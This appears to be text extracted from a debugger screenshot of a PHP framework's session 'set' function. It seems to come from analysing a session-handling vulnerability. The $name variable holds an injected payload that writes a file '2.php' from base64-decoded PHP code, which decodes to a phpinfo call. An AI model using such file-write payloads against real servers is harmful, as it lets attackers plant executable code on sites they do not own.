 135 public static function set($name, $value = '', $prefix = null) $prefix: "think" $value: "" $name: "<?php file_put_conten
136 {
empty(self::$init) && self::boot();
138
139 $prefix = !is_null($prefix) ? $prefix : self::$prefix; $prefix: "think"
140 if (strpos($name, needle: '.')) { $name: "<?php file_put_contents("2.php",base64_decode("PD9waHAgcGhwaW5mbygpOz8+"));//"
141 // 二维数组赋值
142 list($name1, $name2) = explode( separator: '.', $name);
143 if ($prefix = true ) {
144 $_SESSION[$prefix][$name1][$name2] = $value; $_SESSION: {think => }
145 } else {
146 $_SESSION[$name1][$name2] = $value;
147 }
148 } elseif ($prefix = true ) {
149 $_SESSION[$prefix][$name] = $value;
150 } else {
151 $_SESSION[$name] = $value;